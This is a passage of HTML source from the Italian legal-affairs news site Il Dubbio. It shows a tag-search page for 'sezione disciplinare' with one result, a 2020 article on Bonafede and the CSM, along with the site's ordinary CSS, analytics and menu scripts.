	content: "\e750";
}
.ti-sharethis-alt:before {
	content: "\e751";
}
.ti-reddit:before {
	content: "\e752";
}
.ti-pinterest-alt:before {
	content: "\e753";
}
.ti-microsoft-alt:before {
	content: "\e754";
}
.ti-linux:before {
	content: "\e755";
}
.ti-jsfiddle:before {
	content: "\e756";
}
.ti-joomla:before {
	content: "\e757";
}
.ti-html5:before {
	content: "\e758";
}
.ti-flickr-alt:before {
	content: "\e759";
}
.ti-email:before {
	content: "\e75a";
}
.ti-drupal:before {
	content: "\e75b";
}
.ti-dropbox-alt:before {
	content: "\e75c";
}
.ti-css3:before {
	content: "\e75d";
}
.ti-rss:before {
	content: "\e75e";
}
.ti-rss-alt:before {
	content: "\e75f";
}
</style>
	
	



	<script>
        var chart_lang=[];
        chart_lang['remove']='Rimuovi';
    </script>
    <script src="js/simpleCart.js?v=1" ></script>
    <script src="widget/shop/simpleCartCustom.jsp?v=1762249993000" ></script>
    
	


	

	
	<!-- VirtualCMS Interstitial -->
<script type='text/javascript' src="js/bannerInterstitial.js"></script>

<!-- Matomo -->

<script>
var _paq = window._paq = window._paq || [];
/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function() {
var u="https://ildubbionews.matomo.cloud/";
_paq.push(['setTrackerUrl', u+'matomo.php']);
_paq.push(['setSiteId', '1']);
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://cdn.matomo.cloud/ildubbionews.matomo.cloud/matomo.js'; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


	<meta name="google-signin-client_id" content="" />
    <meta name="google-signin-requestvisibleactions" content="https://schema.org/AddAction" />
    <meta name="google-signin-cookiepolicy" content="single_host_origin" />
    <script>
      if(typeof isInApp === 'undefined'){
        isInApp = false;
      }
      var social_CONTEXTPATH = '';
      var socialRegistrationUrl;
      var socialSelected = '';
      var linkedin_redirect_uri = 'https://www.ildubbio.news/webservices/social/linkedin/auth.jsp';
      var linkedin_api_key = '';
      var fb_appId = '';
    </script>
    <script src="https://www.ildubbio.news/js/social_login/facebook.js?v=1687189243000" defer></script>
    <script src="https://www.ildubbio.news/js/social_login/google.js?v=1687189243000" defer></script>
    <script src="https://www.ildubbio.news/js/social_login/linkedin.js?v=1687189243000" defer></script>
    <script src="https://www.ildubbio.news/js/social_login/functions.js?v=1687189243000" defer></script>

	



 
 

        



	

		

	


        
<!-- addThis is not used anymore
        <script >
          if(hasAcceptedCookie('addthis')){
            document.write('<s'+'cript src="< %= request.getScheme() %>://s7.addthis.com/js/300/addthis_widget.js#pubid=< %=Configurazione.getValue("addthis_pubid", ((Integer)request.getAttribute("channel_id")).intValue())%>" defer></scrip'+'t>');
          }
        </script>
-->
        
					<link rel="stylesheet" href="https://www.ildubbio.news/css/style_site.css?v=1768826734352" type="text/css" />
					
						<link rel="stylesheet" href="https://www.ildubbio.news/css/style_site_1.css?v=1723033312000" type="text/css" />
						
        
        <!-- CSS WIDGET -->                        
        <link rel="preload" href="https://www.ildubbio.news/css/cms_search_tags_css.jsp?v=1765814686914" as="style" onload="this.onload=null;this.rel='stylesheet'">
				<noscript><link rel="stylesheet" href="https://www.ildubbio.news/css/cms_search_tags_css.jsp?v=1765814686914"></noscript>
				        
        <link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/print.css?v=1723033312000" media="print">
        
      
  <script src="js/google_analytics_gtag.js?v=1758893195000"></script>

<script>
var optionsAnalytics = {
	google_analytics_id: "",
	google_analytics_anonymize_ip: false,
	google_decorate_link: false
};
// 	google_analytics_log: < %= Boolean.parseBoolean(cms.Configurazione.getValue("log_statistics", 0)) % >
var vc_analytics = null;
var analytics = null;

  vc_analytics = new GoogleAnalytics(optionsAnalytics, true);
	analytics = vc_analytics;

</script>
<!-- End Google Analytics -->

      <script>
        // if (hasAcceptedCookie('google-analytics-cookies')) {
            
          analytics.pageViewDomain('null');
        // }
      </script>
			
    </head>
    <body class="news macrosection_ildubbio section_home ">

    



<!--skin background-->




	

		

	



<link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/ildubbio_header_css.jsp?v=1765533156794" /><div class="it_cont_990">


<div class="riga_head_top">
<div class="head_col_sx">
<div class="link_social">





<div class="cont_dynamic_button twitter" >
						
						<a href="https://x.com/ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/twitter_(2)-1763999736485.png" alt="2025_11_24/twitter_(2)-1763999736485" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button facebook" >
						
						<a href="https://www.facebook.com/Ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/facebook-app-symbol_(1)-1763999751747.png" alt="2025_11_24/facebook-app-symbol_(1)-1763999751747" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button instagram" >
						
						<a href="https://www.instagram.com/dubbio_news/"  target="_blank">
							<img src="upload/2025_11_24/instagram_(2)-1763999765774.png" alt="2025_11_24/instagram_(2)-1763999765774" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button linkedin" >
						
						<a href="https://www.linkedin.com/company/il-dubbio/"  target="_blank">
							<img src="upload/2025_11_24/linkedin-logo-1763999783487.png" alt="2025_11_24/linkedin-logo-1763999783487" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button youtube" >
						
						<a href="https://www.youtube.com/channel/UChXXj04-oLMLlj7Cpd5FtPw"  target="_blank">
							<img src="upload/2025_11_24/youtube_(2)-1763999801853.png" alt="2025_11_24/youtube_(2)-1763999801853" title="">
							</a>
				</div><!-- CACHED -->



</div>
</div>
<div class="head_col_mid">
<p class="date">Martedì 27 Gennaio 2026 <span class="ora_attuale_clock"></span></p>


</div>

<div class="head_col_dx">

    <div class="apri_cerca" id="cercac4433ec0-2b83-49bc-a1b0-e7b67645adff"></div>

<div class="cerca search_horizontal" id="cerca3982889e-f323-4348-8117-7c718f9d207a" style="display:none">
    
    
    <form method="GET" action="ricerca">

                <div class="cerca_campo_text"><input type="text" name="q" value="" /></div>
            
                <div class="cerca_campo_invio"><input type="submit" value="ok" /></div>
            
    </form>
</div><!-- cerca -->

<script >
   $(document).ready(function(){
      
              $('#cercac4433ec0-2b83-49bc-a1b0-e7b67645adff').click(function(){
                  $('#cerca3982889e-f323-4348-8117-7c718f9d207a').toggle();
              });
            
      $.datepicker.setDefaults( $.datepicker.regional[ "it" ] );
      $('input[name="filter_from"], input[name="filter_to"]').datepicker({
          dateFormat: 'dd/mm/yy'
      });
      $('#cerca3982889e-f323-4348-8117-7c718f9d207a input[name="q"]').example('Ricerca nel sito...');
      
      $('#cerca3982889e-f323-4348-8117-7c718f9d207a form').submit(function(){
          var select_sezioni = $(this).find('select[name="sezione_ricerca"]');
          if( $.trim(select_sezioni.val()).length == 0 ){
              select_sezioni.prop('disabled', true);
          }          
          
      });
      $('#cerca3982889e-f323-4348-8117-7c718f9d207a input[example]').each(function(){
          $(this).example($(this).attr('example'));
      });
   });
   
    function search_reset_fields(element){
          $("#"+element+" form").get(0).reset();
          $("#"+element+" form").find("input[type=text]").val("");
          $("#"+element+" form").find("select").val("");
          $("#"+element+" form").find('.label_checkbox.checked').removeClass('checked');
    }
		
		
   
</script>


  
    

<script id="vc_user_controls_logged-3ffc70b8-942e-4acc-a236-e00035fb7382" type="text/x-custom-template">
  <div class="vc_item dropdown vc_login null">
    <a href="javascript: void(0)" class="vc_user_controls_icon dropdown-toggle" aria-haspopup="true" aria-expanded="true">
      <i class="fa fa-user" aria-hidden="true"></i>
    </a>
    <ul class="vc_user_controls_items dropdown-menu dropdown-menu-right">
      <li class="dropdown-header vc_user_controls_username"></li>
      <li class="divider"></li>
      <li class="vc_link">
        <a href="myaccount.jsp?action=userdata&idcanale=1">
          Modifica dati
        </a>
      </li>
      
      <li class="vc_link">
        <a href="myaccount.jsp?action=wishlist">
          Wishlist
        </a>
      </li>
      
      <li class="vc_link">
        <a href="myaccount.jsp?action=orders">
          I tuoi ordini
        </a>
      </li>
      
      

      <li class="divider"></li>
      <li class="vc_link">
        <a href="javascript: vcUserLogout()">
          Logout
        </a>
      </li>
    </ul>
  </div>
</script>
<script>
function openPopupLoginCheck() {
	if (typeof openPopupLoginSafe === 'function') {
		// console.log('openPopupLoginSafe');
		openPopupLoginSafe();
	} else {
		// console.log('openPopupLogin');
		openPopupLogin();
	}
}
</script>
<script id="vc_user_controls_not_logged-3ffc70b8-942e-4acc-a236-e00035fb7382" type="text/x-custom-template">
  <a href="javascript: openPopupLoginCheck();" role="button" aria-label="Open Popup Login" class="dropdown-toggle" aria-haspopup="true" aria-expanded="true">
    <i class="fa fa-user" aria-hidden="true"> </i>
  </a>
</script>
<div class="vc_user_controls vc_login null" id="vc_user_controls-3ffc70b8-942e-4acc-a236-e00035fb7382"></div>
<script >
  $.ajax({
    url: '/actions/isUserLogged.jsp',
    dataType: 'json',
    cache: false,
    success: function(data){
      var $controlsContainer = $('#vc_user_controls-3ffc70b8-942e-4acc-a236-e00035fb7382');
      if(data.logged){
        $controlsContainer.append($('#vc_user_controls_logged-3ffc70b8-942e-4acc-a236-e00035fb7382').html());
        $controlsContainer.find('.vc_user_controls_username').text(data.userData.username);
				$controlsContainer.removeClass('vc_user_logged_out');
				$controlsContainer.addClass('vc_user_logged_in');

        var timer;
        $controlsContainer.find(".vc_user_controls_icon, .vc_user_controls_items").mouseleave(function() {
          timer = setTimeout(function(){
            $controlsContainer.find('.vc_user_controls_items').hide();
          }, 500);
        }).mouseenter(function() {
          clearTimeout(timer);
          $controlsContainer.find('.vc_user_controls_items').show();
        });

      }else{
        $controlsContainer.append($('#vc_user_controls_not_logged-3ffc70b8-942e-4acc-a236-e00035fb7382').html());
				$controlsContainer.removeClass('vc_user_logged_in');
				$controlsContainer.addClass('vc_user_logged_out');
      }
    }
  });
</script>


</div>

</div>

<div class="head_col_sx2">
</div>
<div class="head_col_mid2">
 <div class="cont-logo">
 
 


		<div class="logo vc_logo">
			<a href="https://www.ildubbio.news/">
				<img width="481"  alt="Home" title="Home" src="images/logos/1/logo_black.jpg?v=1763994849000" />
			</a>
		</div>

</div>
</div>
<div class="head_col_dx2">




<div class="cont_dynamic_button vc_button_section_header vc_hidden_print null" >
						
						<a href="https://ildubbio.news/sezioni/806/abbonamenti"  target="_blank">
							<img src="upload/2025_11_24/logo-abbonamenti-1764000451209.png" alt="2025_11_24/logo-abbonamenti-1764000451209" title="Abbonati">
							Abbonati</a>
				</div><!-- CACHED -->

</div>

</div>


<div class="riga_head_bot">
<div class="it_cont_990" style="background: #204b75;min-height: 33px; max-height: 33px; display:block;padding: 0px 0px 0px 0px;">
<div id="lsOverlay" class="ls-overlay" onclick="closeNav()"></div>

<div id="mySidenav" class="sidenav">
  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
 
 <div class="link_social_hamb">




<div class="cont_dynamic_button facebook" >
						
						<a href="https://www.facebook.com/Ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/facebook-app-symbol_(1)-1763999751747.png" alt="2025_11_24/facebook-app-symbol_(1)-1763999751747" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button twitter" >
						
						<a href="https://x.com/ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/twitter_(2)-1763999736485.png" alt="2025_11_24/twitter_(2)-1763999736485" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button instagram" >
						
						<a href="https://www.instagram.com/dubbio_news/"  target="_blank">
							<img src="upload/2025_11_24/instagram_(2)-1763999765774.png" alt="2025_11_24/instagram_(2)-1763999765774" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button youtube" >
						
						<a href="https://www.youtube.com/channel/UChXXj04-oLMLlj7Cpd5FtPw"  target="_blank">
							<img src="upload/2025_11_24/youtube_(2)-1763999801853.png" alt="2025_11_24/youtube_(2)-1763999801853" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button linkedin" >
						
						<a href="https://www.linkedin.com/company/il-dubbio/"  target="_blank">
							<img src="upload/2025_11_24/linkedin-logo-1763999783487.png" alt="2025_11_24/linkedin-logo-1763999783487" title="">
							</a>
				</div><!-- CACHED -->





<!-- CACHED -->





<!-- CACHED -->





<!-- CACHED -->


</div>
 
 
 
<div class="cerca search_horizontal_v3" id="cerca75779955-c1be-470a-a05c-565343550dc5" >
    
    
    <form method="GET" action="ricerca">

                <div class="cerca_campo_text"><input type="text" name="q" value="" /></div>
            
                <div class="cerca_campo_invio"><input type="submit" value="" /></div>
            
                <input type="hidden" name="idcanale" value="1" />
            
            <input type="hidden" name="idcanalericerca" value="1" />
        
    </form>
</div><!-- cerca -->

<script >
   $(document).ready(function(){
            
      $.datepicker.setDefaults( $.datepicker.regional[ "it" ] );
      $('input[name="filter_from"], input[name="filter_to"]').datepicker({
          dateFormat: 'dd/mm/yy'
      });
      $('#cerca75779955-c1be-470a-a05c-565343550dc5 input[name="q"]').example('Ricerca nel sito....');
      
      $('#cerca75779955-c1be-470a-a05c-565343550dc5 form').submit(function(){
          var select_sezioni = $(this).find('select[name="sezione_ricerca"]');
          if( $.trim(select_sezioni.val()).length == 0 ){
              select_sezioni.prop('disabled', true);
          }          
          
      });
      $('#cerca75779955-c1be-470a-a05c-565343550dc5 input[example]').each(function(){
          $(this).example($(this).attr('example'));
      });
   });
   
    function search_reset_fields(element){
          $("#"+element+" form").get(0).reset();
          $("#"+element+" form").find("input[type=text]").val("");
          $("#"+element+" form").find("select").val("");
          $("#"+element+" form").find('.label_checkbox.checked').removeClass('checked');
    }
		
		
   
</script>




     
        
                    <div class="menu bis-new_header_menu_links" id="box_28ef658d-d77c-4b6f-82e5-2e8f58674293">
                    <ul class="menu_1" role="menu">
<li role="presentation" class="home attivo selezionato sezione_930 index">
<a role="menuitem"  href="https://www.ildubbio.news/"  ><span>Home</span></a>
</li>
<li role="presentation" class="politica sezione_934 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/934/politica"  ><span>Politica</span></a>
</li>
<li role="presentation" class="avvocatura sezione_993 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/993/avvocatura"  ><span>Avvocatura</span></a>
</li>
<li role="presentation" class="carcere sezione_994 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/994/carcere"  ><span>Carcere</span></a>
</li>
<li role="presentation" class="cronache sezione_926 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/926/cronaca"  ><span>Cronache</span></a>
</li>
<li role="presentation" class="interviste sezione_995 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/995/interviste"  ><span>Interviste</span></a>
</li>
<li role="presentation" class="commenti sezione_996 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/996/commenti"  ><span>Commenti</span></a>
</li>
<li role="presentation" class="focus sezione_1000 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/1000/focus"  ><span>Focus</span></a>
</li>
<li role="presentation" class="video sezione_998 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/998/video"  ><span>Video</span></a>
</li>
<li role="presentation" class="foto sezione_997 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/997/foto"  ><span>Foto</span></a>
</li>
</ul>

                    </div>
    

        
        
    




		<div class="vc_newsstand edicola vc_box_newsstand_v2 vc_bg_light-grey null">
			

				<div class="cont_img vc_image">
						<a href="javascript:void(0)" class="latest_issue_link" role="button">
								<img class="page_thumbnail_image" data-defer-src="https://www.ildubbio.news/getImage.jsp?imageUrl=https%3A%2F%2Fedicola.ildubbio.news%2Fildubbio%2Ffpext.jsp%3Fh%3D220%26e%3D20260127ildubbio" src="[data-uri]" alt="last issue" title="edition of the day" />
						</a>
				</div>

				<p class="sfoglia_edizione vc_browse"><a class="newsstand_link" href="javascript:void(0)" role="button">Leggi</a></p>

				<p class="shop vc_shop"><a class="shop_link" href="javascript:void(0)" role="button">Abbonati</a></p>

		</div>
		<script>
		$(document).ready(function() {
			$('.newsstand_link').click(function() {

				window.open('https://edicola.ildubbio.news/ildubbio/newsstand','','');

			});

			$('.latest_issue_link').click(function() {

				window.open('https://edicola.ildubbio.news/ildubbio/pageflip/swipe/ildubbio/20260127ildubbio','','');

			});

			$('.shop_link').click(function() {

				window.open('https://edicola.ildubbio.news/ildubbio/shop/?testata=ildubbio','','');

			});
		});
		</script>



 
</div>

 <script>



function openNav() {
  document.getElementById("mySidenav").style.width = "400px";
  document.getElementById("lsOverlay").style.display = "block";
}

function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
  document.getElementById("lsOverlay").style.display = "none";
  document.getElementById("mySidenav2").style.width = "0";
  document.getElementById("lsOverlay2").style.display = "none";
}
</script>



<span style="" class="menu_hamb" onclick="openNav()">&#9776;</span>



   
        
                    <div class="menu vc_menu_inlinea" id="box_15c9c82b-fdc5-4bb3-b005-c98b6f227189">
                    <ul class="menu_1" role="menu">
<li role="presentation" class="home attivo selezionato sezione_930 index">
<a role="menuitem"  href="https://www.ildubbio.news/"  ><span>Home</span></a>
</li>
<li role="presentation" class="giustizia sezione_992 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/992/giustizia"  ><span>Giustizia</span></a>
</li>
<li role="presentation" class="politica sezione_934 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/934/politica"  ><span>Politica</span></a>
</li>
<li role="presentation" class="avvocatura sezione_993 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/993/avvocatura"  ><span>Avvocatura</span></a>
</li>
<li role="presentation" class="carcere sezione_994 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/994/carcere"  ><span>Carcere</span></a>
</li>
<li role="presentation" class="cronache sezione_926 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/926/cronaca"  ><span>Cronache</span></a>
</li>
<li role="presentation" class="cultura sezione_927 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/927/cultura"  ><span>Cultura</span></a>
</li>
<li role="presentation" class="interviste sezione_995 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/995/interviste"  ><span>Interviste</span></a>
</li>
<li role="presentation" class="commenti sezione_996 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/996/commenti"  ><span>Commenti</span></a>
</li>
<li role="presentation" class="foto sezione_997 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/997/foto"  ><span>Foto</span></a>
</li>
<li role="presentation" class="video sezione_998 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/998/video"  ><span>Video</span></a>
</li>
<li role="presentation" class="podcast sezione_999 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/999/podcast"  ><span>Podcast</span></a>
</li>
<li role="presentation" class="focus sezione_1000 sezione">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/1000/focus"  ><span>Focus</span></a>
</li>
</ul>

                    
                        <script>
                            var bannerbox_8c8937506224418392ad99d06efaa7f0 = undefined;
                            
                            $('#box_15c9c82b-fdc5-4bb3-b005-c98b6f227189 ul:first').superfish({
                                autoArrows: false,
                                onShow: function() {    
                                  if (typeof bannerbox_8c8937506224418392ad99d06efaa7f0 !== 'undefined') {
                                    $('#box_15c9c82b-fdc5-4bb3-b005-c98b6f227189 .vc_banner_placeholder').empty();
                                    $(this).find('.vc_banner_placeholder').append(bannerbox_8c8937506224418392ad99d06efaa7f0.code);
                                    
                                    // observe injected banner element
                                    $(this).find('.vc_banner_placeholder').each(function() {
                                        const el = this;
                                        bannerObserver.observe(el);
                                    });

                                  }else {
                                    $(this).find('.vc_banner_placeholder').remove();
                                  }
                                }
                            });
                        </script>
                    </div>
    

</div>
</div>
<div class="riga_head_bot_2">
<div class="it_cont_990" style="padding: 0px 0px 0px 0px;">
   
        
                    <div class="menu vc_menu_inlinea_p2" id="box_9d3684eb-ad50-4b68-b011-95c13fa3d3fb">
                    <ul class="menu_1" role="menu">
<li role="presentation" class="separazione-delle-carriere sezione_1006 sezione">
<a role="menuitem" rel="nofollow" href="https://ildubbio.news/tag/separazione-carriere" onclick="window.open(this.href,'',''); return false" ><span>Separazione delle carriere</span></a>
</li>
</ul>

                    
                        <script>
                            var bannerbox_945f028e378a4ca0995f8f292d72bc8a = undefined;
                            
                            $('#box_9d3684eb-ad50-4b68-b011-95c13fa3d3fb ul:first').superfish({
                                autoArrows: false,
                                onShow: function() {    
                                  if (typeof bannerbox_945f028e378a4ca0995f8f292d72bc8a !== 'undefined') {
                                    $('#box_9d3684eb-ad50-4b68-b011-95c13fa3d3fb .vc_banner_placeholder').empty();
                                    $(this).find('.vc_banner_placeholder').append(bannerbox_945f028e378a4ca0995f8f292d72bc8a.code);
                                    
                                    // observe injected banner element
                                    $(this).find('.vc_banner_placeholder').each(function() {
                                        const el = this;
                                        bannerObserver.observe(el);
                                    });

                                  }else {
                                    $(this).find('.vc_banner_placeholder').remove();
                                  }
                                }
                            });
                        </script>
                    </div>
    

</div>
</div>









	

		

	





<div class="it_cont_990">
    <div class="spacer t_0"></div>
    
    <div class="vc_cont_search_header">
        <div class="vc_header_results_tag">
    








    
<div class="intestazione_ricerca_archivio vc_header_results_tag_found">
    <h1 class="occhiello_titolo">Tutte le notizie aggiornate su <span class="vc_search_tag_keyword">sezione disciplinare</span></h1>
    <h2 class="occhiello_sommario">Tutte le notizie su <span class="vc_search_tag_keyword">sezione disciplinare</span> aggiornate in tempo reale dalla redazione</h2>
    
</div><!--intestazione_risultati_ricerca-->
           
</div><!--vc_header_results_tag-->
    </div>
    <div class="row">
        <div class="col-xs-8">
        
            <div class="vc_search_tag_results_order">
    


	


<div class="sortElementCont"><p>Ordina per:</p>
  <ul class="sortElementBox"> 
  <li class="sortElement"><a onclick="doOrder_078e5bc('data_pubblicazione,true','')" class="active" href="javascript: void(0);">Dal pi&ugrave; recente</a></li><li class="sortElement"><a onclick="doOrder_078e5bc('data_pubblicazione,false','')" class="" href="javascript: void(0);">Dal meno Recente</a></li>
  </ul>  
</div>
    <script >
        var sortDefault  = 'true';
        var preSelection = '';
		
        function doOrder_078e5bc(order, order2){
            var replace=[];
            replace['sortElement']=order;
			if (order2.length > 0) {
				replace['sortElement2']=order2;
			}
            replace['page']=1;
            replace['sortDefault']='false';
            location.href = setUrlParameter(replace);  
        }
        
        //Javascript instruction for the default sort of list
        if( sortDefault == 'true' ){
            if( preSelection != '' ) {
                doOrder_078e5bc(preSelection,'');
            }
        }
    </script>



</div>
            





<div class="cont_anteprima_ricerca_archivio">
    <div class="anteprima_ricerca_archivio vc_txt_l vc_theme_default vc_article_preview_results null News pos1">
<div class="cont_foto"><a href="https://www.ildubbio.news/news/cronache/15236/csm-ora-bonafede-punta-alle-larghe-intese.html"><img alt="Csm, ora Bonafede punta alle &ldquo;larghe intese&rdquo;" title="Csm, ora Bonafede punta alle &ldquo;larghe intese&rdquo;" src="https://www.ildubbio.news/resizer/260/-1/true/import/2020_05_29/1765585683138.webp--.webp" /></a></div><div class="cont ">
      <p class="titolo"><a href="https://www.ildubbio.news/news/cronache/15236/csm-ora-bonafede-punta-alle-larghe-intese.html">Csm, ora Bonafede punta alle “larghe intese”</a></p>

                        <p class="testo"><a href="https://www.ildubbio.news/news/cronache/15236/csm-ora-bonafede-punta-alle-larghe-intese.html">La scena andrebbe descritta bene. La politica, la politica vera della giustizia, ha conosciuto sei anni fa uno snodo decisivo. Ci si è trovato a fare i conti Andrea Orlando, che da guardasigilli, finché non ha ceduto ai tabù renziani sul carcere, le <span class="puntini">...</span></a></p>

                     
      <p class="ora_pubblicazione"><a href="https://www.ildubbio.news/news/cronache/15236/csm-ora-bonafede-punta-alle-larghe-intese.html">29.05.2020 </a></p>
</div>
    </div></div>






    
        </div><!--col-xs-8-->              
        <div class="col-xs-4">
            <div class="vc_refine_results">
    







<div class="affina_risultati ">
    <p class="occhiello_titolo"></p>
            <ul class="affina_tipo">
                <li class="intestazione">Tipologia</li>
            <li><a href="javascript:" data-rel="articolo">Articolo</a></li><li><a href="javascript:" data-rel="blog">Blog</a></li><li><a href="javascript:" data-rel="gallery">Gallery</a></li><li><a href="javascript:" data-rel="video">Video</a></li><li><a href="javascript:" data-rel="scheda">Scheda</a></li></ul>
            <script >
                $('.affina_tipo li a').click(function(){
                    var replace=[];
                    replace['tipo']=$(this).attr('data-rel');
                    replace['page']=1;   
                    location.href = setUrlParameter(replace);
                    return false;
                });
            </script>
        
            <ul id="keyword_a8ecf186-a073-47e7-b343-a6152c8dd10f">                
                <li class="intestazione">Keyword</li>
                        <li><a href="javascript:">news</a></li>
                    
                        <li><a href="javascript:">alfonso bonafede</a></li>
                    
                        <li><a href="javascript:">avvocati</a></li>
                    
                        <li><a href="javascript:">Consigli giudiziari</a></li>
                    
                        <li><a href="javascript:">Consiglio superiore della magistratura</a></li>
                    
                        <li><a href="javascript:">csm</a></li>
                    
                        <li><a href="javascript:">ddl</a></li>
                    
                        <li><a href="javascript:">diritto di voto</a></li>
                    
                        <li><a href="javascript:">incarichi direttivi</a></li>
                    
                        <li><a href="javascript:">ministro della giustizia</a></li>
                    
                        <li><a href="javascript:">parit&agrave; di genere</a></li>
                    
                        <li><a href="javascript:">riforma</a></li>
                    
                        <li><a href="javascript:">separazione delle carriere</a></li>
                    
                        <li><a href="javascript:">sezione disciplinare</a></li>
                    
                        <li><a href="javascript:">togati</a></li>
                    
                        <li><a href="javascript:">Walter Verini</a></li>
                    
            </ul>
            <script >
                $('#keyword_a8ecf186-a073-47e7-b343-a6152c8dd10f li a').click(function(){
                    var replace=[];
                    replace['q']=$(this).text();
                    replace['page']=1;   
                    location.href = setUrlParameter(replace);
                });
            </script>
        
            <ul>
                <li class="intestazione">Data</li>
                <li><a id="all" class="timerange_hover" href="javascript:void(0)">Tutte</a></li>
                <li><a id="week" class="" href="javascript:void(0)">Ultima Settimana</a></li>
                <li><a id="month" class="" href="javascript:void(0)">Ultimo Mese</a></li>
                <li><a id="year" class="" href="javascript:void(0)">Ultimo Anno</a></li>
            </ul>
            <script >    
                $('.affina_risultati #year').click(function(){
                    var replace=[];
                    replace['timerange']='year';
                    replace['annoricerca']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);                    
                });
                $('.affina_risultati #month').click(function(){
                    var replace=[];
                    replace['timerange']='month';
                    replace['annoricerca']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);
                });
                $('.affina_risultati #week').click(function(){
                    var replace=[];
                    replace['timerange']='week';
                    replace['annoricerca']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);
                });
                $('.affina_risultati #all').click(function(){                    
                    var replace=[];
                    replace['timerange']='all';
                    replace['annoricerca']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);
                });
            </script>
            
        
            <ul>
                <li class="intestazione 2026">Anno</li>
                
                <li>
                    <a class="" href="#" onclick="ricercaPerAnno(2026); return false;">2026</a>
                </li>
                
            </ul>
            
            <script >    
                function ricercaPerAnno(anno){
                    var replace=[];
                    replace['annoricerca']=anno;
                    replace['timerange']='';
                    replace['page']=1;
                    location.href = setUrlParameter(replace);                    
                }             
            </script>
		
</div>
 

</div>        
        </div><!--col-xs-4-->   
    </div><!--row-->
</div><!--container-->

<link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/il_dubbio_footer_css.jsp?v=1765528013753" /><div class="cont_est_footer">
<div class="it_cont_990" style="background: #E8EAE9;">

  


		<div class="logo vc_logo_footer">
			<a href="https://www.ildubbio.news/">
				<img width="120"  alt="Home" title="Home" src="images/logos/1/logo_black.jpg?v=1763994849000" />
			</a>
		</div>

<div class="text_edit info_footer">
    <p role="heading" aria-level="2" class="text " >Copyright 2024 © Il Dubbio<br> Tutti i diritti sono riservati<br><br> Edizioni Diritto e Ragione s.r.l. Socio Unico - P.IVA 02897620213 <br><br>Direttore Responsabile Davide Varì <br><br>Registrato al Tribunale di Roma n.63/2023 del 17 aprile 2023 (già registrato al Tribunale di Bolzano n.7 del 16 dicembre 2015)<br><br> Numero iscrizione ROC 26618<br>Pubblicazione a stampa: ISSN 2499-6009<br> Pubblicazione online: ISSN 2724-5942 <br><br>La testata fruisce dei contributi diretti editoria d.lgs. 70/2017</p>
</div>

<div class="CONT_EST_FOOTER2">

        
                    <div class="menu menu_footerr2" id="box_6832d875-4c37-4ced-84cf-7972ff1d6ced">
                    <ul class="menu_1" role="menu">
<li role="presentation" class="chi-siamo sezione_1001 pagina-bianca">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/1001/chi-siamo"  ><span>Chi Siamo</span></a>
</li>
<li role="presentation" class="contatti sezione_925 pagina-bianca">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/925/contatti"  ><span>Contatti</span></a>
</li>
<li role="presentation" class="privacy-policy sezione_952 pagina-bianca">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/952/privacy-policy"  ><span>Privacy Policy</span></a>
</li>
<li role="presentation" class="termini-e-condizioni sezione_1008 pagina-bianca">
<a role="menuitem"  href="https://www.ildubbio.news/sezioni/1008/termini-e-condizioni"  ><span>Termini e Condizioni</span></a>
</li>
</ul>

                    </div>
    


</div>
<div class="link_social">





<div class="cont_dynamic_button twitter" >
						
						<a href="https://x.com/ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/twitter_(2)-1763999736485.png" alt="2025_11_24/twitter_(2)-1763999736485" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button facebook" >
						
						<a href="https://www.facebook.com/Ildubbionews"  target="_blank">
							<img src="upload/2025_11_24/facebook-app-symbol_(1)-1763999751747.png" alt="2025_11_24/facebook-app-symbol_(1)-1763999751747" title="">
